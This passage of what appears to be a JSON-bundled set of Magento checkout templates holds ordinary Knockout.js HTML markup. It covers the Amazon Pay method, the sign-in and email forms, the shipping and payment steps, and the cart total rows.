(isPwaVisible) -->\n    <!-- ko if: (isAmazonAccountLoggedIn) -->\n\n        <div class=\"payment-method amazon-payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n            <div class=\"payment-method-title field choice\">\n                <input type=\"radio\"\n                       name=\"payment[method]\"\n                       class=\"radio\"\n                       data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n                <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n            </div>\n            <div class=\"payment-method-content\">\n                <!-- ko foreach: getRegion('messages') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n                <div class=\"amazon-widget-container\">\n                    <div id=\"walletWidgetDiv\" class=\"amazon-widget amazon-widget--payment\" data-bind=\"afterRender: initPaymentWidget\"></div>\n                </div>\n\n                <div class=\"checkout-agreements-block\">\n                    <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!--/ko-->\n                </div>\n\n                <div class=\"actions-toolbar\">\n                    <div class=\"primary\">\n                        <button class=\"action primary checkout\"\n                                type=\"submit\"\n                                data-bind=\"\n                                click: placeOrder,\n                                attr: {title: $t('Place Order')},\n                                css: {disabled: isPlaceOrderDisabled()},\n                                enable: (getCode() == isChecked())\n                                \"\n                                disabled>\n                            <span data-bind=\"i18n: 'Place Order'\"></span>\n                        </button>\n                    </div>\n                </div>\n            </div>\n        </div>\n\n    <!--/ko-->\n<!--/ko-->\n","Amazon_Payment/template/payment/amazonlogin.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n<if args=\"isPwaVisible()\">\n    <div class=\"payment-method\" css=\"_active : (getCode() == isChecked())\">\n        <div class=\"payment-method-title field choice\">\n            <input type=\"radio\"\n                   name=\"payment[method]\"\n                   class=\"radio\"\n                   ko-checked=\"isChecked\" ko-value=\"getCode()\" attr=\"{'id': getCode()}, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n            <label attr=\"for : getCode()\" class=\"label\"><span text=\"getTitle()\"></span></label>\n        </div>\n        <div class=\"payment-method-content\">\n            <div class=\"amazon-button-container\" data-bind=\"visible: true\">\n                <div class=\"amazon-button-container__cell\">\n                    <div id=\"PayWithAmazon\" class=\"login-with-amazon\"\n                         data-bind=\"mageInit: {'amazonButton':{'buttonType': 'PwA'}}\"></div>\n                </div>\n                <div class=\"amazon-button-container__cell\">\n                    <div class=\"field-tooltip toggle\">\n                        <span class=\"field-tooltip-action action-help\"\n                              data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\" data-toggle=\"dropdown\"\n                              aria-haspopup=\"true\" aria-expanded=\"false\"></span>\n                        <div class=\"field-tooltip-content\" data-target=\"dropdown\" aria-hidden=\"true\">\n                            <translate args=\"'Securely login into our website using your existing Amazon details.'\" />\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n</if>\n","mage/multiselect.html":"<div class=\"admin__action-multiselect-search-wrap\">\n    <input class=\"admin__control-text admin__action-multiselect-search\" data-role=\"advanced-select-text\" type=\"text\">\n    <label class=\"admin__action-multiselect-search-label\" data-action=\"advanced-select-search\"></label>\n    <div class=\"admin__action-multiselect-search-count\">\n        <span class=\"admin__action-multiselect-items-selected\">0</span> selected\n    </div>\n</div>","mage/gallery/gallery.html":"<div class=\"fotorama-item\" data-gallery-role=\"gallery\">\r\n    <div data-gallery-role=\"fotorama__focusable-start\" tabindex=\"-1\"></div>\r\n    <div class=\"fotorama__wrap fotorama__wrap--css3 fotorama__wrap--slide fotorama__wrap--toggle-arrows\">\r\n        <div class=\"fotorama__stage\" data-fotorama-stage=\"fotorama__stage\">\r\n            <div class=\"fotorama__arr fotorama__arr--prev\" tabindex=\"0\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\">\r\n                <div class=\"fotorama__arr__arr\"></div>\r\n            </div>\r\n            <div class=\"fotorama__stage__shaft\" tabindex=\"0\" data-gallery-role=\"stage-shaft\">\r\n            </div>\r\n            <div class=\"fotorama__arr fotorama__arr--next fotorama__arr--disabled\" tabindex=\"-1\" role=\"button\"\r\n                 aria-label=\"Next\" data-gallery-role=\"arrow\">\r\n                <div class=\"fotorama__arr__arr\"></div>\r\n            </div>\r\n            <div class=\"fotorama__video-close\"></div>\r\n            <div class=\"fotorama__zoom-in\" data-gallery-role=\"fotorama__zoom-in\" aria-label=\"Zoom in\" role=\"button\" tabindex=\"0\"></div>\r\n            <div class=\"fotorama__zoom-out\" data-gallery-role=\"fotorama__zoom-out\" aria-label=\"Zoom out\" role=\"button\" tabindex=\"0\"></div>\r\n            <div class=\"fotorama__spinner\"></div>\r\n        </div>\r\n        <div class=\"fotorama__nav-wrap\" data-gallery-role=\"nav-wrap\">\r\n            <div class=\"fotorama__nav fotorama__nav--thumbs\">\r\n                <div class=\"fotorama__fullscreen-icon\" data-gallery-role=\"fotorama__fullscreen-icon\" tabindex=\"0\" aria-label=\"Exit fullscreen\" role=\"button\"></div>\r\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--left\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\" tabindex = \"-1\">\r\n                    <div class=\"fotorama__thumb--icon\"></div>\r\n                </div>\r\n                <div class=\"fotorama__nav__shaft\">\r\n                    <div class=\"fotorama__thumb-border\"></div>\r\n                </div>\r\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--right\" role=\"button\" aria-label=\"Next\" data-gallery-role=\"arrow\" tabindex = \"-1\">\r\n                    <div class=\"fotorama__thumb--icon\"></div>\r\n                </div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n    <div data-gallery-role=\"fotorama__focusable-end\" tabindex=\"-1\"></div>\r\n</div>\r\n<div class=\"magnifier-preview magnify-hidden\" data-gallery-role=\"magnifier\" id=\"preview\"></div>\r\n","Magento_Checkout/template/billing-address.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"checkout-billing-address\">\n    <div class=\"billing-address-same-as-shipping-block field choice\" data-bind=\"visible: canUseShippingAddress()\">\n        <input type=\"checkbox\" name=\"billing-address-same-as-shipping\"\n               data-bind=\"checked: isAddressSameAsShipping, click: useShippingAddress, attr: {id: 'billing-address-same-as-shipping-' + getCode($parent)}\"/>\n        <label data-bind=\"attr: {for: 'billing-address-same-as-shipping-' + getCode($parent)}\"><span\n                data-bind=\"i18n: 'My billing and shipping address are the same'\"></span></label>\n    </div>\n    <render args=\"detailsTemplate\"/>\n    <fieldset class=\"fieldset\" data-bind=\"visible: !isAddressDetailsVisible()\">\n        <each args=\"getRegion('billing-address-list')\" render=\"\" />\n        <div data-bind=\"fadeVisible: isAddressFormVisible\">\n            <render args=\"formTemplate\"/>\n        </div>\n        <render args=\"actionsTemplate\"/>\n    </fieldset>\n</div>\n","Magento_Checkout/template/estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-estimated-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <div class=\"estimated-block\">\n        <span class=\"estimated-label\" data-bind=\"i18n: 'Estimated Total'\"></span>\n        <span class=\"estimated-price\" data-bind=\"text: getValue()\"></span>\n    </div>\n    <div class=\"minicart-wrapper\">\n        <button type=\"button\" class=\"action showcart\" data-bind=\"click: showSidebar\" data-toggle=\"opc-summary\">\n            <span class=\"counter qty\">\n                <span class=\"counter-number\" data-bind=\"text: getQuantity()\"></span>\n            </span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/sidebar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div id=\"opc-sidebar\"\n     data-bind=\"afterRender:setModalElement, mageInit: {\n    'Magento_Ui/js/modal/modal':{\n        'type': 'custom',\n        'modalClass': 'opc-sidebar opc-summary-wrapper',\n        'wrapperClass': 'checkout-container',\n        'parentModalClass': '_has-modal-custom',\n        'responsive': true,\n        'responsiveClass': 'custom-slide',\n        'overlayClass': 'modal-custom-overlay',\n        'buttons': []\n    }}\">\n\n    <!-- ko foreach: getRegion('summary') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n\n    <div class=\"opc-block-shipping-information\">\n        <!-- ko foreach: getRegion('shipping-information') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n</div>\n","Magento_Checkout/template/payment.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<li id=\"payment\" role=\"presentation\" class=\"checkout-payment-method\" data-bind=\"fadeVisible: isVisible\">\r\n    <div id=\"checkout-step-payment\"\r\n         class=\"step-content\"\r\n         data-role=\"content\"\r\n         role=\"tabpanel\"\r\n         aria-hidden=\"false\">\r\n        <!-- ko if: (quoteIsVirtual) -->\r\n            <!-- ko foreach: getRegion('customer-email') -->\r\n                <!-- ko template: getTemplate() --><!-- /ko -->\r\n            <!--/ko-->\r\n        <!--/ko-->\r\n        <form id=\"co-payment-form\" class=\"form payments\" novalidate=\"novalidate\">\r\n            <input data-bind='attr: {value: getFormKey()}' type=\"hidden\" name=\"form_key\"/>\r\n            <fieldset class=\"fieldset\">\r\n                <!-- ko foreach: getRegion('beforeMethods') -->\r\n                    <!-- ko template: getTemplate() --><!-- /ko -->\r\n                <!-- /ko -->\r\n                <div id=\"checkout-payment-method-load\" class=\"opc-payment\" data-bind=\"visible: isPaymentMethodsAvailable\">\r\n                    <!-- ko foreach: getRegion('payment-methods-list') -->\r\n                        <!-- ko template: getTemplate() --><!-- /ko -->\r\n                    <!-- /ko -->\r\n                </div>\r\n                <div class=\"no-quotes-block\" data-bind=\"visible: isPaymentMethodsAvailable() == false\">\r\n                    <!-- ko i18n: 'No Payment method available.'--><!-- /ko -->\r\n                </div>\r\n                <!-- ko foreach: getRegion('afterMethods') -->\r\n                    <!-- ko template: getTemplate() --><!-- /ko -->\r\n                <!-- /ko -->\r\n            </fieldset>\r\n        </form>\r\n    </div>\r\n</li>\r\n","Magento_Checkout/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_Checkout/template/onepage.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n\r\n<!-- ko foreach: getRegion('progressBar') -->\r\n<!-- ko template: getTemplate() --><!-- /ko -->\r\n<!--/ko-->\r\n\r\n<!-- ko foreach: getRegion('authentication') -->\r\n<!-- ko template: getTemplate() --><!-- /ko -->\r\n<!--/ko-->\r\n\r\n<!-- ko foreach: getRegion('estimation') -->\r\n    <!-- ko template: getTemplate() --><!-- /ko -->\r\n<!--/ko-->\r\n\r\n<!-- ko foreach: getRegion('messages') -->\r\n    <!-- ko template: getTemplate() --><!-- /ko -->\r\n<!--/ko-->\r\n<div class=\"opc-wrapper\">\r\n    <ol class=\"opc\" id=\"checkoutSteps\">\r\n    <!-- ko foreach: getRegion('steps') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n    <!--/ko-->\r\n    </ol>\r\n</div>\r\n\r\n<!-- ko foreach: getRegion('sidebar') -->\r\n    <!-- ko template: getTemplate() --><!-- /ko -->\r\n<!--/ko-->\r\n","Magento_Checkout/template/progress-bar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"opc-progress-bar\">\n    <!-- ko foreach: { data: steps().sort(sortItems), as: 'item' } -->\n        <li class=\"opc-progress-bar-item\" data-bind=\"css: item.isVisible() ? '_active' : ($parent.isProcessed(item) ? '_complete' : '')\">\n            <span data-bind=\"i18n: item.title, click: $parent.navigateTo\"></span>\n        </li>\n    <!-- /ko -->\n</ul>\n","Magento_Checkout/template/registration.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div>\n    <!-- ko if: isFormVisible -->\n    <p data-bind=\"i18n: 'You can track your order status by creating an account.'\"></p>\n    <p><span data-bind=\"i18n: 'Email Address'\"></span>: <span data-bind=\"text: getEmailAddress()\"></span></p>\n    <a class=\"action primary\" data-bind=\"attr: { href: getUrl() }\">\n        <span data-bind=\"i18n: 'Create an Account'\" />\n    </a>\n    <!--/ko-->\n</div>\n","Magento_Checkout/template/summary.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-block-summary\" data-bind=\"blockLoader: isLoading\">\n    <span data-bind=\"i18n: 'Order Summary'\" class=\"title\"></span>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/authentication.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"authentication-wrapper\" data-block=\"authentication\" data-bind=\"visible: isActive()\">\n    <button\n        type=\"button\"\n        class=\"action action-auth-toggle\"\n        data-trigger=\"authentication\">\n        <span data-bind=\"i18n: 'Sign In'\"></span>\n    </button>\n    <div class=\"block-authentication\"\n         style=\"display: none\"\n         data-bind=\"mageInit: {\n            'Magento_Ui/js/modal/modal':{\n                'type': 'custom',\n                'modalClass': 'authentication-dropdown',\n                'trigger': '[data-trigger=authentication]',\n                'wrapperClass': 'authentication-wrapper',\n                'parentModalClass': '_has-modal-custom _has-auth-shown',\n                'responsive': true,\n                'responsiveClass': 'custom-slide',\n                'overlayClass': 'dropdown-overlay modal-custom-overlay',\n                'buttons': []\n            }}\">\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block block-customer-login\"\n             data-bind=\"attr: {'data-label': $t('or')}\">\n            <div class=\"block-title\">\n                <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Sign In'\"></strong>\n            </div>\n            <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n                <form data-role=\"login\"\n                      data-bind=\"submit:login\"\n                      method=\"post\">\n                    <div class=\"fieldset\"\n                              data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                        <div class=\"field field-email required\">\n                            <label class=\"label\" for=\"login-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                            <div class=\"control\">\n                                <input type=\"email\"\n                                       class=\"input-text\"\n                                       id=\"login-email\"\n                                       name=\"username\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true, 'validate-email':true}\" />\n                            </div>\n                        </div>\n                        <div class=\"field field-password required\">\n                            <label for=\"login-password\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                            <div class=\"control\">\n                                <input type=\"password\"\n                                       class=\"input-text\"\n                                       id=\"login-password\"\n                                       name=\"password\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true}\"\n                                       autocomplete=\"off\"/>\n                            </div>\n                        </div>\n                        <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                        <!-- /ko -->\n                    </div>\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\"><span data-bind=\"i18n: 'Sign In'\"></span></button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action action-remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </form>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"shipping\" class=\"checkout-shipping-address\" data-bind=\"fadeVisible: visible()\">\n    <div class=\"step-title\" translate=\"'Shipping Address'\" data-role=\"title\" />\n    <div id=\"checkout-step-shipping\"\n         class=\"step-content\"\n         data-role=\"content\">\n\n        <each if=\"!quoteIsVirtual\" args=\"getRegion('customer-email')\" render=\"\" />\n        <each args=\"getRegion('address-list')\" render=\"\" />\n        <each args=\"getRegion('address-list-additional-addresses')\" render=\"\" />\n\n        <!-- Address form pop up -->\n        <if args=\"!isFormInline\">\n            <div class=\"new-address-popup\">\n                <button type=\"button\"\n                        class=\"action action-show-popup\"\n                        click=\"showFormPopUp\"\n                        visible=\"!isNewAddressAdded()\">\n                    <span translate=\"'New Address'\" />\n                </button>\n            </div>\n            <div id=\"opc-new-shipping-address\"\n                 visible=\"isFormPopUpVisible()\"\n                 render=\"shippingFormTemplate\" />\n        </if>\n\n        <each args=\"getRegion('before-form')\" render=\"\" />\n\n        <!-- Inline address form -->\n        <render if=\"isFormInline\" args=\"shippingFormTemplate\" />\n    </div>\n</li>\n\n<!--Shipping method template-->\n<li id=\"opc-shipping_method\"\n    class=\"checkout-shipping-method\"\n    data-bind=\"fadeVisible: visible(), blockLoader: isLoading\"\n    role=\"presentation\">\n    <div class=\"checkout-shipping-method\">\n        <div class=\"step-title\"\n             translate=\"'Shipping Methods'\"\n             data-role=\"title\" />\n\n        <each args=\"getRegion('before-shipping-method-form')\" render=\"\" />\n\n        <div id=\"checkout-step-shipping_method\"\n             class=\"step-content\"\n             data-role=\"content\"\n             role=\"tabpanel\"\n             aria-hidden=\"false\">\n            <form id=\"co-shipping-method-form\"\n                  class=\"form methods-shipping\"\n                  if=\"rates().length\"\n                  submit=\"setShippingInformation\"\n                  novalidate=\"novalidate\">\n\n                <render args=\"shippingMethodListTemplate\"/>\n\n                <div id=\"onepage-checkout-shipping-method-additional-load\">\n                    <each args=\"getRegion('shippingAdditional')\" render=\"\" />\n                </div>\n                <div role=\"alert\"\n                     if=\"errorValidationMessage().length\"\n                     class=\"message notice\">\n                    <span text=\"errorValidationMessage()\" />\n                </div>\n                <div class=\"actions-toolbar\" id=\"shipping-method-buttons-container\">\n                    <div class=\"primary\">\n                        <button data-role=\"opc-continue\" type=\"submit\" class=\"button action continue primary\">\n                            <span translate=\"'Next'\" />\n                        </button>\n                    </div>\n                </div>\n            </form>\n            <div class=\"no-quotes-block\"\n                 ifnot=\"rates().length > 0\"\n                 translate=\"'Sorry, no quotes are available for this order at this time'\" />\n        </div>\n    </div>\n</li>\n","Magento_Checkout/template/review/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: getActiveView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/review/actions/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n            data-bind=\"click: placeOrder($parents[1]), attr: {title: $t('Place Order')}\"\n            class=\"button action primary checkout\"><span data-bind=\"i18n: 'Place Order'\"></span></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Checkout/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n        <div class=\"field required\">\n            <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n            <div class=\"control _with-tooltip\">\n                <input class=\"input-text\"\n                       type=\"email\"\n                       data-bind=\"\n                            textInput: email,\n                            hasFocus: emailFocused,\n                            afterRender: emailHasChanged,\n                            mageInit: {'mage/trim-input':{}}\"\n                       name=\"username\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       id=\"customer-email\" />\n                <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n            </div>\n        </div>\n\n        <!--Hidden fields -->\n        <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"field\">\n                <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           data-bind=\"\n                                attr: {\n                                    placeholder: $t('Password'),\n                                }\"\n                           type=\"password\"\n                           name=\"password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\"/>\n                    <span class=\"note\" data-bind=\"i18n: 'You already have an account with us. Sign in or continue as guest.'\"></span>\n                </div>\n\n            </div>\n            <!-- ko foreach: getRegion('additional-login-form-fields') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n            </div>\n        </fieldset>\n        <!--Hidden fields -->\n    </fieldset>\n</form>\n<!-- /ko -->\n","Magento_Checkout/template/cart/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"table-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <table class=\"data table totals\">\n        <caption class=\"table-caption\" data-bind=\"text: $t('Total')\"></caption>\n        <tbody>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/cart/shipping-rates.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form id=\"co-shipping-method-form\" data-bind=\"blockLoader: isLoading, visible: isVisible()\">\n    <p class=\"field note\" data-bind=\"visible: (!isLoading() && shippingRates().length <= 0)\">\n        <!-- ko text: $t('Sorry, no quotes are available for this order at this time')--><!-- /ko -->\n    </p>\n    <fieldset class=\"fieldset rate\" data-bind=\"visible: (shippingRates().length > 0)\">\n        <dl class=\"items methods\" data-bind=\"foreach: shippingRateGroups\">\n            <dt class=\"item-title\"><span data-bind=\"text: $data\"></span></dt>\n            <dd class=\"item-options\" data-bind=\"foreach: { data:$parent.getRatesForGroup($data), as: 'method' }\">\n                <div data-bind=\"css: {'field choice item': available, 'message error': !available} \">\n                    <!-- ko ifnot: (available) -->\n                    <div data-bind=\"text: error_message\"></div>\n                    <!-- /ko -->\n                    <!-- ko if: (available) -->\n                    <input type=\"radio\"\n                           class=\"radio\"\n                           data-bind=\"\n                                click: $parents[1].selectShippingMethod,\n                                checked: $parents[1].selectedShippingMethod,\n                                attr: {\n                                        value: carrier_code + '_' + method_code,\n                                        id: 's_method_' + carrier_code + '_' + method_code,\n                                        disabled: false\n                                        }\n                                \"/>\n                    <label class=\"label\" data-bind=\"attr: {for: 's_method_' + carrier_code + '_' + method_code}\">\n                        <!-- ko text: $data.method_title --><!-- /ko -->\n                        <each args=\"element.getRegion('price')\" render=\"\" />\n                    </label>\n                    <!-- /ko -->\n                </div>\n            </dd>\n        </dl>\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/shipping-estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form method=\"post\" id=\"shipping-zip-form\">\n    <fieldset class=\"fieldset estimate\">\n        <legend class=\"legend\">\n            <span data-bind=\"text: isVirtual ? $t('Estimate Tax') : $t('Estimate Shipping and Tax') \"></span>\n        </legend><br>\n        <p class=\"field note\" data-bind=\"text: isVirtual ? $t('Enter your billing address to get a tax estimate.') : $t('Enter your destination to get a shipping estimate.')\"></p>\n        <!-- ko foreach: getRegion('address-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/totals/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"totals sub\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"i18n: title\"></th>\n    <td class=\"amount\" data-th=\"Subtotal\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n","Magento_Checkout/template/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"grand totals\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td class=\"amount\" data-th=\"Order Total\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n","Magento_Checkout/template/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() -->\n<tr class=\"totals shipping excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title + ' (' + getShippingMethodTitle() + ')'\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/shipping-address/shipping-method-list.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<div id=\"checkout-shipping-method-load\">\r\n    <table class=\"table-checkout-shipping-method\">\r\n        <thead>\r\n        <tr class=\"table-row\">\r\n            <th class=\"table-col col-method\" translate=\"'Select Method'\"></th>\r\n            <th class=\"table-col col-price\" translate=\"'Price'\"></th>\r\n            <th class=\"table-col col-method\" translate=\"'Method Title'\"></th>\r\n            <th class=\"table-col col-carrier\" translate=\"'Carrier Title'\"></th>\r\n        </tr>\r\n        </thead>\r\n        <tbody>\r\n            <!-- ko foreach: { data: rates(), as: 'method'} -->\r\n                <!--ko template: { name: element.shippingMethodItemTemplate} --><!-- /ko -->\r\n            <!-- /ko -->\r\n        </tbody>\r\n    </table>\r\n</div>\r\n","Magento_Checkout/template/shipping-address/list.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n\r\n<!-- ko if: (visible)-->\r\n<div class=\"field addresses\">\r\n    <div class=\"control\">\r\n        <div class=\"shipping-address-items row\">\r\n            <!-- ko foreach: { data: elems, as: 'element' } -->\r\n            <!-- ko template: element.getTemplate() --><!-- /ko -->\r\n            